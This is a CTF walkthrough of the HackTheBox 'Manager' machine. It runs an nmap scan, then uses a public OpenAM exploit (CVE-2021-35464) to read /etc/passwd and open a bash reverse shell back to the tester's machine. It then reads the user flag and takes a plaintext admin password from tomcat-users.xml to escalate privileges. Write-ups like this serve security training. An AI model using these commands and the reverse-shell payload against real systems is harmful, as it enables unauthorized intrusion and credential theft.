HackTheBox Business CTF 2021 - Manager (Fullpwn)

Manager is a fullpwn machine from HackTheBox Business CTF 2021. Our team has solved this machine in the first round. The vulnerability is ForgeRock Access Manager/OpenAM 14.6.3 - Remote Code Execution (RCE) (Unauthenticated) or CVE-2021-35464. To get PrivEsc, we need login as root using tomcat credential.
Network Scanning
First we need to know about all open ports, service version, hostname on the target.
# Nmap 7.91 scan initiated Fri Jul 23 19:09:30 2021 as: nmap -sC -sV -T4 -A -p- --vv -oN nmap/nmap_manager 10.129.171.179
Increasing send delay for 10.129.171.179 from 0 to 5 due to 1227 out of 3067 dropped probes since last increase.
Nmap scan report for 10.129.171.179
Host is up, received reset ttl 63 (0.24s latency).
Scanned at 2021-07-23 19:09:31 WIB for 1210s
Not shown: 65529 closed ports
Reason: 65529 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
1689/tcp open java-rmi syn-ack ttl 63 Java RMI
4444/tcp open ssl/krb524? syn-ack ttl 63
8080/tcp open http syn-ack ttl 63 Apache Tomcat 9.0.48
39849/tcp open java-rmi syn-ack ttl 63 Java RMI
50389/tcp open unknown syn-ack ttl 63
| fingerprint-strings:
| DNSStatusRequestTCP:
| Cannot decode the provided ASN.1 integer element because the length of the element value was not between one and four bytes (actual length was 0)
| 1.3.6.1.4.1.1466.20036
| DNSVersionBindReqTCP:
| ?Cannot decode the provided ASN.1 sequence as an LDAP message because the second element of the sequence could not be decoded as the protocol op: org.opends.server.types.LDAPException: Cannot decode the provided ASN.1 element as an LDAP protocol op because the element had an invalid BER type (0) for an LDAP protocol op
| 1.3.6.1.4.1.1466.20036
| RPCCheck:
| qCannot decode the ASN.1 element because an unexpected end of file was reached while reading the first length byte
|_ 1.3.6.1.4.1.1466.20036
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50389-TCP:V=7.91%I=7%D=7/23%Time=60FAB5DC%P=x86_64-pc-linux-gnu%r(R
SF:PCCheck,99,"0\x81\x96\x02\x01\0x\x81\x90\n\x01\x02\x04\0\x04qCannot\x20
SF:decode\x20the\x20ASN\.1\x20element\x20because\x20an\x20unexpected\x20en
SF:d\x20of\x20file\x20was\x20reached\x20while\x20reading\x20the\x20first\x
SF:20length\x20byte\x8a\x161\.3\.6\.1\.4\.1\.1466\.20036")%r(DNSVersionBin
SF:dReqTCP,16B,"0\x82\x01g\x02\x01\0x\x82\x01`\n\x01\x02\x04\0\x04\x82\x01
SF:\?Cannot\x20decode\x20the\x20provided\x20ASN\.1\x20sequence\x20as\x20an
SF:\x20LDAP\x20message\x20because\x20the\x20second\x20element\x20of\x20the
SF:\x20sequence\x20could\x20not\x20be\x20decoded\x20as\x20the\x20protocol\
SF:x20op:\x20org\.opends\.server\.types\.LDAPException:\x20Cannot\x20decod
SF:e\x20the\x20provided\x20ASN\.1\x20element\x20as\x20an\x20LDAP\x20protoc
SF:ol\x20op\x20because\x20the\x20element\x20had\x20an\x20invalid\x20BER\x2
SF:0type\x20\(0\)\x20for\x20an\x20LDAP\x20protocol\x20op\x8a\x161\.3\.6\.1
SF:\.4\.1\.1466\.20036")%r(DNSStatusRequestTCP,BA,"0\x81\xb7\x02\x01\0x\x8
SF:1\xb1\n\x01\x02\x04\0\x04\x81\x91Cannot\x20decode\x20the\x20provided\x2
SF:0ASN\.1\x20integer\x20element\x20because\x20the\x20length\x20of\x20the\
SF:x20element\x20value\x20was\x20not\x20between\x20one\x20and\x20four\x20b
SF:ytes\x20\(actual\x20length\x20was\x200\)\x8a\x161\.3\.6\.1\.4\.1\.1466\
SF:.20036");
Device type: firewall
Running (JUST GUESSING): Fortinet embedded (87%)
OS CPE: cpe:/h:fortinet:fortigate_100d
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
Aggressive OS guesses: Fortinet FortiGate 100D firewall (87%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=7/23%OT=22%CT=1%CU=%PV=Y%G=N%TM=60FAB635%P=x86_64-pc-linux-gnu)
ECN(R=N)
T1(R=N)
T2(R=N)
T3(R=N)
T4(R=N)
T5(R=N)
T6(R=N)
T7(R=N)
U1(R=N)
IE(R=N)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 271.70 ms 10.10.14.1
2 ... 30
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 23 19:29:41 2021 -- 1 IP address (1 host up) scanned in 1211.21 seconds
Before we enumerate target machine, we add manager.htb to /etc/hosts in our kali linux machine.
Enumeration
After we have results from nmap, we need to enumerate all open ports. In this case we found some ports such as:
- Port 22 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0);
- Port 1689,39849 Java RMI;
- Port 8080 Apache Tomcat 9.0.48;
- Port 5038963 LDAP;
and the operating system is Ubuntu Linux
Port 8080
Go to web browser and access the manager.htb:8080. Port 8080 is OpenAM - Community Edition service.

Let’s find the vulnerability using searchploit
$ searchsploit OpenAM
-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
ForgeRock Access Manager/OpenAM 14.6.3 - Remote Code Execution (RCE) (Unauthent | java/webapps/50131.py
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The vulnerability is ForgeRock Access Manager/OpenAM 14.6.3 - Remote Code Execution (RCE) (Unauthenticated) or https://www.exploit-db.com/exploits/50131 from exploit.db

Copy the python exploit to our directory
$ searchploit -m java/webapps/50131.py
Gaining Access
We can run exploit to get information about /etc/passwd using command python3 50131.py -c 'cat /etc/passwd' http://manager.htb:8080/openam.
$ python3 50131.py -c 'cat /etc/passwd' http://manager.htb:8080/openam
[!] Verifying reachability of http://manager.htb:8080/openam/
[+] Endpoint http://manager.htb:8080/openam/ reachable
[!] Finding correct OpenAM endpoint
[+] Found potential vulnerable endpoint: http://manager.htb:8080/openam/oauth2/..;/ccversion/Version
[+] !SUCCESS! Host http://manager.htb:8080/openam/ is vulnerable to CVE-2021-35464
[+] Running command "cat /etc/passwd" now:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:1001:1001::/opt/tomcat:/bin/false
Next,how we get the target shell?,so we can using this command python3 50131.py -c "/usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.10.14.49/4444 0>&1'", and prepare netcat listener nc -lvnp 4444 on our kali linux machine.
$ python3 50131.py -c "/usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.10.14.49/4444 0>&1'" http://manager.htb:8080/openam
[!] Verifying reachability of http://manager.htb:8080/openam/
[+] Endpoint http://manager.htb:8080/openam/ reachable
[!] Finding correct OpenAM endpoint
[+] Found potential vulnerable endpoint: http://manager.htb:8080/openam/oauth2/..;/ccversion/Version
[+] !SUCCESS! Host http://manager.htb:8080/openam/ is vulnerable to CVE-2021-35464
[+] Running command "/usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.10.14.49/4444 0>&1'" now:
netcat listener nc -lvnp 4444
$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.171.179.
Ncat: Connection from 10.129.171.179:46620.
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@manager:/$
Next we need enumerate tomcat directory
tomcat@manager:~$ ls -la
ls -la
total 68
drwxr-xr-x 13 tomcat tomcat 4096 Jul 2 18:01 .
drwxr-xr-x 3 root root 4096 Jul 1 12:11 ..
lrwxrwxrwx 1 root root 9 Jul 2 11:26 .bash_history -> /dev/null
-rw-r--r-- 1 tomcat tomcat 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tomcat tomcat 3771 Feb 25 2020 .bashrc
drwxr-x--- 2 tomcat tomcat 4096 Jul 2 17:19 .openamcfg
-rw-r--r-- 1 tomcat tomcat 807 Feb 25 2020 .profile
drwxr-xr-x 4 root root 4096 Jul 2 17:13 accessmanager
drwxr-xr-x 2 tomcat tomcat 4096 Jun 10 11:22 bin
drwxr-xr-x 3 tomcat tomcat 4096 Jul 2 17:40 conf
drwxr-x--- 2 tomcat tomcat 4096 Jul 1 14:33 config
drwxr-xr-x 2 tomcat tomcat 4096 Jun 10 11:22 lib
drwxr-xr-x 2 tomcat tomcat 4096 Jul 23 12:02 logs
drwxr-x--- 7 tomcat tomcat 4096 Jul 2 17:19 openam
drwxr-xr-x 2 tomcat tomcat 4096 Jul 23 12:02 temp
-r-------- 1 tomcat tomcat 52 Jul 2 18:01 user.txt
drwxr-xr-x 5 tomcat tomcat 4096 Jul 2 17:53 webapps
drwxr-xr-x 3 tomcat tomcat 4096 Jul 1 12:23 work
user.txt flag
tomcat@manager:~$ cat user.txt
cat user.txt
HTB{1n53cur3_d353r14l1z4710n_c4n_b3_v3ry_d4n63r0u5}
tomcat@manager:~$
Privilege Escalation
Let’s find tomcat credential on /opt/tomcat/conf/tomcat-users.xml
tomcat@manager:~/conf$ cat tomcat-users.xml | grep password
cat tomcat-users.xml | grep password
you must define such a user - the username and password are arbitrary.
will also need to set the passwords to something appropriate.
<user username="admin" password="BXJ^JA3y4!nE8x9q" roles="admin-gui"/>
them. You will also need to set the passwords to something appropriate.
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
Now, we have tomcat creds admin:BXJ^JA3y4!nE8x9q. Let’s login as root using tomcat’s password.